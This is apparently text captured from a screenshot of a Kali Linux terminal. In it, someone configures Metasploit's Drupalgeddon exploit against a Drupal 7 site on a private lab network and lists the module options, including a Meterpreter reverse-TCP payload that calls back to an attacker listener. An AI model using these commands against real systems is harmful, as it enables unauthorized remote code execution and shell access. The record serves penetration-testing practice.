 kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/http/drupal_drupageddon) > set rhost 10.0.2.7
rhost => 10.0.2.7
msf6 exploit(multi/http/drupal_drupageddon) > set target 0
target => 0
msf6 exploit(multi/http/drupal_drupageddon) > set targeturi /drupal/
targeturi => /drupal/
msf6 exploit(multi/http/drupal_drupageddon) > show optiosn
[-] Invalid parameter "optiosn", use "show -h" for more information
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.7 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /drupal/ yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
View the full module info with the info, or info -d command.